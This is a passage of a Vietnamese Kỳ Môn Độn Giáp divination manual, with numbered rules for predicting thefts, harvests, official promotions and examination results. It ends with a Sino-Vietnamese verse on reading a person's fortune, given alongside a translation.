style="font-size: 16px;" /><span style="font-size: 16px;">Chấn là xe, thuyền, đồ mộc sắc biếc, vật may quần áo, lại là La, là Lừa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tốn là tơ lụa đoạn vải, vật mềm mại, lại là nhiều màu, vật nhỏ dài thành từng đôi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ly là văn minh, bản đồ, sách viết tay, ấn tín, quyển văn, chim nhiều màu, áo lông chim ấm. Lại là ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khôn là đồng, sắt, khánh, trống, vật bằng kim khí rỗng lại có tiếng, ngà voi, là trâu dê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoài là đồ trang sức bằng vàng bạc, có miệng lồng vào cổ tay. Lại là dê, gà, chim bay. Nếu thấy có khí là vật sống, không có khí là vật chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">34.Xem người nào lấy cắp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Bồng đầu là chủ trộm. Có khí vượng tướng, lại được Kỳ môn, cách cát, là người sang trọng lấy trộm. Không có khí vượng tướng, không được Kỳ môn, cách cát thì bọn tiểu nhân làm trộm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cũng phối quái mà quyết. Kiền là ông già. Chấn là trưởng xã. Khảm là trai thứ mới lớn khỏe. Cấn là trai nhỏ tuổi còn bé. Khôn là bà già. Tốn là gái trưởng. Ly là gái nhỡ. Đoài là gái nhỏ. Ở trong là thân cận. Ở ngoài là kẻ khác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">35.Xem bắt trộm cướp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoạt người lấy của gọi là trộm đạo. Giết người cướp của gọi là tặc cướp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên bồng là đại tặc, Huyền vũ là tiểu tặc. Câu trận là người đi bắt trộm. Cửa Đỗ là phương bắt được. Đều lấy Thiên bàn làm chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Câu trận khắc cung Huyền vũ, Thiên bồng thì bắt được. Ví 2 cung Bồng, Huyền khắc cung Câu trận thì bọn trộm mạnh, người bắt không dám bắt. Cung Bồng Huyền và cung Câu trận tỷ hòa nhau thì người đi bắt trộm thông đồng với kẻ trộm. Cung Câu trận, Bồng Huyền cùng cung thì người đi bắt chính là trộm. Cung Bồng Huyền sinh cung Câu trận thì người đi bắt nhận hối lộ mà tha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đều lấy cách Canh lâm chủ. Gặp Niên cách thì trong năm bắt được. Gặp Nguyệt cách thì trong tháng bắt được. Nhật cách thì bắt được trong ngày. Thời cách thì trong giờ bắt được. Không cách thì không bắt được. Cửa Đỗ có cách cũng bắt được, không có cách thì không bắt được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">36.Khơi tìm dòng nước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Khai là chủ. Cửa Khai có khí Vượng tướng, lại được ba Kỳ thì khơi dòng có ích, thuận lợi, không có hại. Nếu cửa Khai gặp Phản ngâm, vào Mộ thì không nên khơi. Ví lại gặp Thái bạch cách hung và Giáp Thìn Nhâm thì sau có hại lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">37.Xem nước sông lên xuống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên Bồng, cửa Hưu mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu có khí Vượng Tướng mà được ba kỳ thì nước tuy dấy lên nhưng chưa đến nỗi tràn trề. Cửa Hưu có khí Vượng Tướng mà gặp cách Canh, chủ nước sông bị ủng tắc, dâng lên tràn trề. Lại có Giáp Thìn Nhâm, Đằng xà chủ nghiệt long vũ thủy (Rồng nghiệt đùa nước) làm hại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu rơi vào cung 2,5,8 Thủy bị Thổ khắc thì nước rút nhanh hoặc không có nước. Cửa Hưu không gặp cách Canh, với Giáp Thìn Nhâm thì nước tuy lên mạnh, nhưng không tràn bờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">38.Xem gieo trồng mùa lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy 9 sao gặp cửa gì, lấy loại mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp khí vượng tướng lại được ba Kỳ Cửa cát thì lấy: Cửa Khai Thiên tâm là lúa mỳ. Cửa Thương Thiên xung là lúa nếp hương. Cửa Đỗ Thiên Phụ là lúa nếp hạt to và tròn, lại là hoa bông vải. Cửa Cảnh Thiên ương là kê. Cửa Hưu Thiên bồng là đậu. Cửa Tử Thiên nhuế là lúa kiều mạch, lại cũng là tỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Các cửa, các sao được khí vượng tướng, có ba Kỳ cách cát thì thu được to. Được khí vượng tướng, không được Ba kỳ cách cát thì thu kém. Trong 9 sao có bị khắc hoặc Không vong, vào Mộ mà được cách hung thì hỏng, không nên trồng nữa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">39.Xem mời khách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là khách, Thiên ất là chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung có Thiên ất đến sinh cung có Trực phù thì tất là có đến. Can giờ sinh Can ngày cũng có đến. Sao Thiên bàn sinh sao Địa bàn cũng có đến. Trái thế thì không đến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">40.Xem tuyển phi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là quan được sai. Can năm là Thiên tử, Thiên trụ là gái trinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can ngày Niên Mệnh của gái trinh được Trực phù sinh thì quan được sai xét trúng tất được tuyển. Thiên trụ được Trực phù sinh cũng được tuyển.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cung của Trực phù đến khắc cung Can Ngày Niên Mệnh của gái trinh hoặc cung mà Thiên trụ tới là thì không được tuyển.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">41.Xem sau khi được tuyển thì ra sao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung có Can Năm và cung Can Ngày Niên Mệnh của gái trinh đến hợp với cung Thiên trụ mà xem.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Can Năm đến sinh cung Can Ngày Niên Mệnh của gái trinh, và cung Thiên trụ thì được Thiên tử vui mừng yêu mến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cung Giáp Tý Mậu đến sinh Can Ngày Niên Mệnh và cung Thiên trụ thì rồi sau thành vương phi. Quý nhân khắc cung Niên Mệnh, Thiên trụ thì Thiên tử không vui, phải nên dãi bầy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">42.Xem dẫn người triều cận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung cửa Hưu, Can Năm, Can Ngày Niên Mệnh mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can năm là Thiên tử, Can Ngày là người dẫn triều kiến, Can Ngày Niên Mệnh được Can Năm đến sinh, lại có Ba kỳ cùng phù thì toàn tốt. (Can Năm sinh can Ngày là bề trên đã tin dùng người tiến cử, Can Năm sinh Can Niên Mệnh là bề trên gặp mặt đã thích người được tiến dẫn). (mọi việc cứ thế mà suy).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại có cung cửa Hưu được Kỳ Nghi tới thì dẫn đến Thiên tử tất vui mà được mến chuộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Can Năm không đến sinh cung Can Ngày Niên Mệnh, cũng không khắc chế, mà cửa Hưu được Kỳ đến sinh cung Can Ngày Niên Mệnh cũng tốt. (Cửa Hưu là cửa tốt, lợi về việc yết kiến quý nhân, nay đến sinh Can ngày tất cuộc gặp đó được Quý nhân yêu mến).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Can Năm đến khắc Can Ngày Niên Mệnh, lại vào Không vong, Mộ, Phế, cùng là cửa Hưu không được Kỳ Nghi cách cát thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">43.Xem mồ mả.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất mồ mả là nơi người chết ở, lành thì được phúc, hung thì có họa. Bởi vì linh hồn tổ tiên ở nơi Suối vàng mà yên thì con cháu hưng vượng, không yên thì con cháu bại vong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu chưa táng mà xem trước thì phép này chuyên trách cứ vào cửa Tử và sao ở 2 bàn Thiên Địa mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Sao Địa bàn ở cung cửa Tử là người chết, Sao thiên bàn ở cung cửa Tử là người sống. Cung cửa tử có ba kỳ cùng với sao Địa bàn sinh nhau, hòa nhau, không khắc chế nhau thì người chết yên. Sao Địa bàn sinh sao Thiên bàn, sao Thiên bàn được Ba kỳ thì người còn người mất đều yên lành, sau rồi hưng vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung cửa Tử cùng với sao Địa bàn cung khắc nhau thì người sống, người chết đều không yên. Sao Địa bàn khắc sao Thiên bàn, không có Kỳ môn hộ trì thì người sống người chết đều hung, cửa Tử phản ngâm thì rời đi nơi khác sẽ cát. Cửa Tử gặp Không vong thì đất không có khí, sơ nhà báu người chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy Can gì, thần gì, cách gì mà suy. Được sao cát, can cát, sinh vượng thì cát. Thần hung, cách hung, can khắc chế thì hung.(Đây là nói sao Thiên bàn. Đáng ngờ là nói sao của 2 bàn trên dưới. Vậy nên đợi gặp bậc cao minh mà hỏi).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">44.Xem sáu giống nuôi chạy mất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">La, lừa, thuyền xe thì lấy cửa Thương làm chủ. Trâu dê thì lấy cửa Tử làm chủ. Xem đến nơi nào trên thiên bàn thì đi về phương ấy mà tìm. Ngựa thì lấy sao ở cung Kiền, Đoài làm chủ. Nếu được sao Thiên Bồng thì nên đi đến xứ gần nước mà tìm. Như có Huyền vũ là người lấy trộm đem đi. Ngày tìm được phải được cách Canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">45.Xem văn võ lên chức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép lấy 2 cửa Khai, Đỗ làm chủ. Quan văn thì xem cửa Khai. Quan võ thì xem cửa Đỗ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai cửa có Ba kỳ, lại được vượng tướng sinh nhau, sinh can Ngày Niên Mệnh thì tất được thăng chức. Thái tuế lâm sinh Can Ngày Niên Mệnh tất là có Thiên tử đặc chỉ. Trực phù lên sinh là Ty trên bảo cử. Nguyệt kiến đến sinh can Ngày Niên Mệnh và cửa Khai là bộ thân bảo cử. Cửa Khai lại được vượng tướng sinh nhau thì lên chức nhanh. Được cửa, không được Kỳ cũng thăng. Được Kỳ, không được Cửa thì chỉ được gia hàn chứ không được thăng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">46.Xem giáng chức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai bị khắc, quan văn giáng chức. Cửa Đỗ bị khắc, quan võ giáng chức. Phản ngâm thì chuyển đi nhận nơi khác. Không vong thì tất bị cách chức. Vào Mộ không những bị giáng phạt mà còn bị tội lỗi nữa.Thái tuế đến khắc thì Thiên tử không vui. Trực phù đến khắc thì Ty trên bắt tội. Can Tháng đến khắc thì bộ thần bắt tội.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như thấy Huyễn vũ là án trộm cắp. Bạch hổ là án mạng. Chu tước là Ấn tín. Đằng xà là chịu trách phạt. Thái âm thì bãi chức. Lục hợp, Câu trận là bị bắt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu 2 cửa Khai Đỗ vượng tướng sinh nhau với cung, hoặc được Ba kỳ, cách cát thì tuy có bị bắt bẻ mà không ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">47.Xem cầu quan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung cửa Khai và cung Can Ngày Niên Mệnh mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung cửa Khai sinh cung Can Ngày Niên Mệnh, lại được ba Kỳ, cửa cát, cách cát thì được quan phải nhanh. Không được Ba kỳ, cửa cát, cách cát thì được quan chậm. Gặp Phản ngâm thì không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">48.Xem đi nhận chức phương nào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy thiên bàn cửa Khai tới cung mà quyết. Cửa Khai tới 4 cung trong thì gần, tới 4 cung ngoài tất đi xa. Độn dương từ Khảm đến Tốn là trong, từ Ly đến Kiền là ngoài. Độn Âm thì ngược lại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy Can ở địa bàn mà chia ra thành 9 châu: Giáp là Tề, Ất là Đông di, Bính là Sở, Đinh là Nam man, Mậu là Hàn Ngụy, Kỷ là Trung Châu, Canh là Tần, Tân là Tấn, Nhâm là Yên, Quý là Bắc dịch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tý là Tề, Sửu là Ngô, Việt. Dần là Yên. Mão là Tống. Thìn là Trịnh, Hàm đan. Tỵ là Sở. Ngọ là Chu. Mùi là Tần. Thân là Tấn. Dậu là Triệu. Tuất là Lỗ. Hợi là Vệ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy Huyền vũ thì dân ấy nhiều trộm cắp. Thấy Bạch hổ chủ hay đánh nhau gây thương tích. Thấy Chu tước thì hay kiện cáo. Thấy Đằng xà thì nhiều điều quái lạ. Thấy Thái âm thì hay gian dâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên ẤT, Thanh long, Lục hợp là nơi có lễ nghi, phong tục tốt. Câu trận thì lắm tranh nhau về đất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">49.Xem đồng sinh thi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy sao Thiên phụ là quan hỏi thi, Kỳ Đinh là văn chương. Can ngày là đồng sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Đinh có Cửa (Môn) đến sinh Can Ngày Niên Mệnh, hợp môn cát, cách cát mà được Thiên phụ đến sinh tất đậu cao. Hoặc Can Ngày Niên Mệnh, Kỳ Đinh hợp Môn cát, cách cát, không được Thiên phụ đến sinh cũng được đậu. Kỳ Đinh, can ngày Niên Mệnh không được Môn cát, cách cát mà có Thiên phụ đến sinh thì là văn hiến thi ân, không vì văn chương hay dở mà cũng được lấy đậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví Phản ngâm, Phục ngâm, vào Mộ là có chép lại văn cũ, không được lấy đậu. Rơi vào Không vong thì văn làm chưa xong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh Thương 2 cửa là quyển văn bị cắt xén. Cửa hưu có thần hung, cách hung xung khắc can ngày Niên Mệnh thì là văn chương có tẩy xóa nhem nhuốc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">50.Xem thi tuế khảo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy sao thiên phụ là quan trường, Can Ngày là trò đi thi. Kỳ Đinh là văn chương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy Thiên phụ đến sinh Kỳ Đinh và Can ngày Niên Mệnh, lại hợp Kỳ Nghi cách cát, có 3 cửa cát thì tất là rất cát, đỗ đầu. Như Kỳ Đinh, Can Ngày Niên Mệnh tới cửa Cảnh thì đậu thứ nhì. Được Môn không được Kỳ, được Kỳ mà không có Môn, hoặc cùng Thiên phụ tỷ hòa thì đậu thứ 3.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Kỳ Đinh gặp cung Không vong, Can Ngày Niên Mệnh lại gặp thần hung, cách hung thì đậu thứ tư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu bị Thiên phụ đến khắc thì rớt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">51.Xem khoa cử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là quan chánh chủ khảo. Can tháng là phó chủ khảo. Thiên Ất, Chu tước là văn chương, là quan trong rèm. Cửa Cảnh, Kỳ Đinh Can Ngày là sĩ tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Trực phù sinh cung Can ngày là cung cửa Cảnh, Kỳ Đinh, lại hợp thành cách cát thì chắc đậu cao. Can tháng đến sinh cũng vậy. Chu tước đến sinh Cửa Cảnh, Kỳ Đinh thì quan trong rèm gắng tiến, không sinh thì không tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung cửa Cảnh, Kỳ Đinh khắc cung Trực phù, Can tháng thì quyển văn tuy hay mà chủ khảo không ưa. Khắc cung Chu tước thì không tiến. Gặp cách hung thì văn chương lạc đề, gặp Không vong, vào mộ thì phạm trường quy. Gặp Huyền vũ thì lời văn ngoa ngoắt sai lạc, không trúng. Can Ngày gặp cung Không vong, được Trực phù, can tháng đến sinh thì văn chương tuy hay mà trên bảng không tên. Trực phù, Can Ngày, Chu tước tới Không vong thì quyển văn không vào mắt chủ khảo, vào Mộ cũng không trúng. Sau trường thấy 2 ngựa Thiên mã, Dịch mã và Thái xung thì không trúng, cần gì đợi xem bảng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">52.Xem thi đình</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Cảnh, Kỳ Đinh là văn chương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung can Năm đến sinh cung cửa Cảnh, Kỳ Đinh, lại được Kỳ môn cách cát tất trúng đỉnh giáp. Cung Can Năm sinh cung cửa Cảnh, kỳ Đinh, không được Kỳ môn cách cát thì trúng nhị giáp. Cung can Năm không sinh cung cửa Cảnh, kỳ Đinh, mà cửa kỳ này lại vượng tướng thì trúng tam giáp. Cung can năm không sinh cung cửa Cảnh, kỳ Đinh, lại Phản ngâm, vào Mộ thì không trúng. Hoặc khắc cung can Năm, lại có thần hung thì không những không trúng lại còn bị tội nữa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">53.Xem khoa thi võ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy sao Thiên xung là quan giám thí. Lấy Can Ngày là người đi thi. Giáp Tuất Kỷ là cái cung. Giáp Thân Canh là mũi tên, cửa Cảnh là văn bài. Cửa Thương là ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Tuất Kỷ, Giáp Thân Canh cửa Thương đều tới cung vượng tướng, cùng can Ngày cùng sinh nhau thì trường ngoài thi hợp, khắc nhau thì trường ngoài trở cách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy Giáp Ngọ Tân là hồng tâm, Canh trên cung Tân thì tên bắn trúng hồng tâm. Canh tới Cấn Kiền thì tên bắn trúng 4 góc. Tới Tốn Chấn Khôn Đoài thì tên bắn trúng hai bên. Tới Không vong thì tên bắn không trúng. Canh tới cung gần kể như không trúng. Niên Mệnh Can Ngày được Thiên xung đến sinh lại kiêm cửa Cảnh Kỳ Nghi có cách cát thì bắn trúng, trái thế thì không trúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vũ đồng (trẻ nhỏ thi võ) cũng phỏng thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Văn Hán Văn Dịch</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chiêm nhân sinh quý tiện Xem kiếp người sang hèn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ pháp tiên minh Phép này trước xét rõ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đối cửu lý nhất tố tâm Đội chín giẵm một cầu tìm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiết khí siêu thần bát môn phối hợp cửu cung Khí tiết thần siêu Tám môn phối với chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu cung yêu đới tam kỳ Chín cung cần có ba kỳ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Nguyệt Nhật Thời yêu vượng tướng Năm tháng ngày giờ cần vượng tướng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bát Môn cửu cung tu suy di Tám cửa chín cung phải đối giờ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ly cung đấu diện Cung Ly đấu mặt</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiền Cấn lưỡng túc Kiền Cấn hai chân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiền Nhĩ Tả thủ : Khôn Vai, Tai , tay tả : Khôn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tốn, Chấn tại hữu thủ cân Tốn, chấn là tay hữu, gân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khảm vi âm thận Khảm là âm thận</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trung vi tâm phúc Giữa: bụng, long, phân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên can phụ mẫu, Nguyệt can Huynh đệ, Nhật can bản thân, Thời can thuộc Nhi Can năm cha mẹ, Can tháng anh em đó, Can ngày thân ta, Can giờ con nhỏ tìm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Suy cập thê thiếp, đấn khán Ất Đinh chi lạc cung Suy tới vợ cùng thê thiếp, xem nơi Ất Đinh tọa lạc cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh vi phụ định bất di Canh là chồng phép không sai lệch</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yếu tường tê kỳ cường nhược, tức năng quyết kỳ vinh khô Xét mạnh yếu mà định bổng chìm, tức biết sang hèn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng đắc kỳ, thả phú thả quá Vượng tướng thêm Kỳ vừa sang vừa có</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử Tù Mộ Tuyệt cực tiện cực ban Tử Tù Mộ Tuyệt vừa khó lẫn hèn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách cục yêu phân kinh trọng Cách cục chia ra năng nhẹ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh vận nghiệm kỳ đắc thất Mệnh vận nghiệm ở mất còn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vị bô cục tiền khán Cô Hư Chưa bày cục, trước xét Cô Hư</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng tức khai khẩu tất biện Vượng tướng thì mở miệng rộng bàn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên địa thừa thời Thái Bạch nhập Kiền Khôn, phụ mậu tảo niên luân một. Ngẫm theo trời đất: Thái Bạch tới Kiền Khôn , Cha Mẹ tuổi thơ khuất bóng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như nhược lâm huynh đệ cung vị, thủ túc cánh thi thủ địch Nếu lâm cung huynh đệ, tay chân lục đục thù ghen.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Kỳ bị Hình ,Trang Sinh ta thán Nhật kỳ bị Hình, thầy Trang than thở</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời trang phùng chí Đặng Thông cô nhi Can giờ gặp phải Đặng Thông không con</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Môn sản nghiệp Cửa sinh sản nghiệp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yếu đắc Môn Kỳ Môn Kỳ phải cần</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thành bại phân ư nội ngoại Trong ngoài chia phần thành bại</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh khắc quyết kỳ đắc thất Sinh khắc là lẽ mất còn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Môn Thái Bạch phùng sung hãm, bôi to ly hương chi khách. Cửa Sinh Thái Bạch hãm cung, xa tổ ly hương làm khách</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bị cung khắc phục tận phụ tận tỏ phụ cựu viên Ví lại thấy bị xung bị khắc: ruộng vườn tiên tổ bán sạch trơn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh tại ngoại nhi thân tại nội, tất thiên cư nhi phát phú. Sinh ở ngoài mà thân ở trong, rời tổ ra ngoài mà giàu có</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân tại ngoại nhi thân tại nội, túng hữu tổ nghiệp việc nan dong Thân ở ngoài mà sinh ở trong, của cha mẹ để lại chắp chân bon</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân sinh nhị cung câu tại nội an hưởng Lộc Mã Thân sinh hai cung đều ở trong, an hưởng ngựa xe tớ thầy phúc ấm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân sinh cầu tại ngoại cung viên phương sáng lập chi thân Thân sinh hai cung ngoài đóng, phương xa gây dựng làm nên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Trực Cô thời trực Hư thiếu niên vô ý Ngày gặp Cô giờ gặp Hư tuổi trẻ không nơi nương tựa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời lạc Cô nhật lạc Hư lão hậu quan độc Giờ gặp Cô ngày gặp Hư về già góa bụa chon von</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh bị xung khắc khất thực đạo lộ Mệnh bị khắc xung, ăn mày đường phố</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật lâm Tuyệt Mộ nan thích sầu my Ngày vào Tuyệt Mộ khó tránh mày nhăn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tai vượng sinh quan, cái nhân &#8220;Phi điểu điệt huyệt&#8221; Tài vượng sinh quan vì được cánh chim bay về tổ ấm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngao đầu độc lập, tất đắc &#8220;thanh Long phản thủ&#8221; Ngao đầu đứng riêng, bởi được phương Rồng xanh ngoái cổ lên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Phụ vượng tướng, đắc Kỳ Môn, văn minh hàn uyển Thiên Phụ vượng tướng, được Kỳ Môn, vườn Hàn rạng rỡ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Xung vượng tướng đắc Kỳ Nghi, uy chấn biên cương Thiên Xung vượng tướng được Kỳ Nghi, oai chấn ngoài biên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Cầm vị chấn trung cung, đắc Kỳ Môn bách quan nguyên thủ Thiên Cầm vị ở cung trung được Kỳ Môn tất trăm quan đầu sỏ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương tinh Hữu Bật hợp cát cách, đỉnh nại ( ) nguyên huân. Sao Ương, Hữu Bật hợp cách cát, phải là công cả vượt trên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Trụ trực ngôn gián nghị Thiên Trụ lời ngay, là quan gián nghị</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Tâm nhập viện, y dược tôi lương Thiên Tâm vào nội, thầy thuốc là quan</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm vị Tả Phụ tư nông chi chức Thiên Nhậm sao Tả Phụ, giữ chức khuyến ruộng vườn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Nhuế bất khả đắc địa, phùng Kỳ Môn, tao Đống chi lưu Sao Thiên Nhuế mà không đắc địa, gặp Kỳ Môn là phường họ Đổng phong lưu</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng tinh vị chấn Bắc viên, đắc Kỳ Môn bạn quân chi tặc Sao Thiên Bồng giữ ngôi phương Bắc, được Kỳ Môn giết chúa là tên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai môn hữu kỳ, ứng chi văn chức Cửa Khai có Kỳ, giữ chức quan văn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương môn đắc lệnh, định hệ hổ thần Cửa Thương được lệnh, hổ tướng ngồi trên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh môn đắc Kỳ, Thạch Sùng phú túc Cửa Sinh gặp Kỳ, Thạch sùng giầu có</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh môn hợp cục, Đan Thiên văn minh Cửa Cảnh hợp cục, vẻ sáng Đan Thiên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh môn hợp thức, hiếu biện chi nhân Cửa Kinh hợp thức, người chuyên miệng mép</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiền cung vi Khai, bạch đầu xuất nhậm Cung Kiền gặp Khai, tóc bạc mới làm quan</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử môn đắc Kỳ Cửa Tử gặp Kỳ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chức tại ty Hình Làm quan nơi Hình bộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phân bổ Bát Môn tinh thần Chia bảy tám Môn tinh thần</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Nghi hợp cục giả, hào phú hào quý Kỳ Nghi hợp cục, vừa phú vừa quý</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thất cục giả, hạ đẳng bình quân Không thành cục, bọn thấp dân đen</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai môn Tâm tinh giai thị Kim tiêu, hữu khí y bốc tinh tường. Nhược trự Tử Tù thủ nghệ tân can. 